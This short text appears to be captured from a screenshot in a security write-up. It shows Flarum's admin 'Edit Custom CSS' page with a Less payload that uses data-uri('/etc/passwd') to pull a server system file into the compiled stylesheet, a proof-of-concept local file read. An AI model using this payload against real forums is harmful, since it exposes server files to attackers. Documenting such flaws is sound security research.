 Edit Custom CSS
Customize your forum's appearance by adding your own Less/CSS code to be applied on top of Flarum's default styles.
.test {
  content: data-uri('/etc/passwd');
}
Save Changes
www.leavesongs.com